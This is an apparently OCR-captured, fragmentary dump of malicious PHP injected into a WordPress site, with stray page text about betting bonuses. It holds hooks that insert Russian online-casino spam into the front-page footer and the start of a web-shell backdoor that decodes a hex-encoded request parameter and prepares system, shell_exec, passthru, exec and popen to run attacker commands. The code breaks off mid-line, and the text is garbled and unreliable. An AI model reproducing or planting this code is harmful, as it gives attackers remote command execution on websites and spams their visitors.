
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
BONOS REGALO CASAS
APUESTAS